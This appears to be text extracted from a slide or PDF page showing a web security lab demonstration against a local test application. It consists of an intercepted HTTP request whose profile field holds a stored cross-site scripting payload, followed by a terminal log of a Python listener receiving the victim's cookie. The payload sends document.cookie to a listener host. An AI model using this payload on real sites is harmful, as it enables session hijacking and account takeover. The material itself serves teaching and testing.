 Request
Raw Params Headers Hex
POST /profile HTTP/1.1
Host: localhost:4000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:4000/profile
Content-Type: application/x-www-form-urlencoded
Content-Length: 205
Connection: close
Cookie: rxx=2ljaha8ura0.1b263ssn&v=1;
connect.sid=s%3Atx-Ua3Wr2psp8u18eglmGjklXkeE2mts.V%2F%2BDuEonyMWk11CP7%2BmKRcpnULey1jx3ViTim4s3%2BfI;
__CONTRAST__cs_csrf_tkn=nQNaAVFy
Upgrade-Insecure-Requests: 1
firstName=John&lastName=<script>document.write('<img
src="http://127.0.0.1:8000?cookie='%2Bdocument.cookie%2B'">')</script>&ssn=123456789&dob=&bankAcc=123456789&bankR
outing=0198212%23&address=&_csrf=&submit=
[Nohochacyum:workspace afry$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [25/Nov/2018 19:43:26] "GET /?cookie=rxx=2ljaha8ura0.1b263ssn&v=1 HTTP/1.1" 200 -